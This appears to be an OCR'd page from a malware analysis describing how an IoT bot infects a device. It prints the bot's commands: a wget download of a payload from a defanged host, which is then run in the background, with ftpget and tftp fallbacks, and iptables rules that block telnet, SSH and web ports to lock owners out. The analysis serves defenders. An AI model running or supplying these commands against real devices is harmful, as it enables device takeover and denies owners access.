
# rm -f /var/tmp/udhcpc.env
# wget
If wget is present, then it uses wget to
download
hxxp://dweb.webhop.net/.bb/udhcpc.env , and
runs it in the background.
If wget is not present, the bot looks for "busybox
ftpget", and then tries falling back to a tftp client.
Once it is downloaded, it launches it in the
background. The following snippet is the
variant it uses if it finds that wget is usable.
# wget hxxp://dweb.webhop.net/.bb/udhcpc.env -P /
udhcpc.env 100% |*****************************| 3
It then takes several steps to lock anybody out
of the device, including blocking telnet, sshd
and web ports.
# iptables -A INPUT -p tcp --dport 23 -j DROP
# iptables -A INPUT -p tcp --dport 22 -j DROP
# iptables -A INPUT -p tcp --dport 80 -j DROP
This concludes the infection process.